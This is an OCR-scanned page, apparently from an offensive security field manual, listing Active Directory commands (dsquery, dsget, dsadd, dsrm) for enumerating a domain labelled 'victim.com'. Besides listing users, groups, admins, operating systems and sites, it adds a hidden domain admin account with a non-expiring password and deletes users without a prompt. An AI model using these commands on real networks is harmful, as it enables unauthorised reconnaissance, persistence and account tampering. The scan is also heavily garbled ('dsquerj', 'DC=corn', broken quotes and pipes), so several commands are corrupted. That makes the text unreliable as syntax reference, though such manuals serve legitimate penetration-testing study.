ENUMERATING WINDOWS DOMAIN WITH DSQUERY
LIST USERS ON DOMAIN WITH NO LIMIT ON RESULTS
dsquery user -limit 0
LIST GROUPS FOR DOMAIN=VICTIM.COM
dsquery group ''cn=users, dc=victim, dc=com''
LIST DOMAIN ADMIN ACCOUNTS
dsquerj group -name "domain admins 11 i. dsget group -members -expand
LIST ALL GROUPS FOR A USER
dsquery user -name bob 1 I dsget user -memberof -expand
GET A USER'S LOGIN ID
dsquerj user -name bob~ i dsget user -samid
LIST ACCOUNTS INACTIVE FOR 2 WEEKS
dsquery user -inactive 2
ADD DOMAIN USER
dsadd user ''CN=Bob,CN=Users,DC=victim,DC=corn'' -samid bob -pwd bobpass-
displaj "Bob 11 -pwdneverexpires jes -rnemberof "CI';=Domain
Admins,CN=Users,DC=victim,DC=com
DELETE USER
dsrm -subtree -noprornpt ''CN=Bob,CN=Users,DC=victim,DC=com''
LIST ALL OPERATING SYSTEMS ON DOMAIN
dsquerJ A ''DC=victim,DC=com'' -scope subtree -attr ''en'' ''operati~gSjstern''
''operatingSjstemServicePack'' -filter
11 (& (objectclass=computer) (objectcategorJ=computer) (operatingSjstem=Windows}
I I"
LIST ALL SITE NAMES
dsquerJ site -o rdn -l~mit
LIST ALL SUBNETS WITHIN A SITE
dsquery subnet -site sitename -o rdn
LIST ALL SERVERS WITHIN A SITE
dsquerJ server -site sitename -o rdn
28
 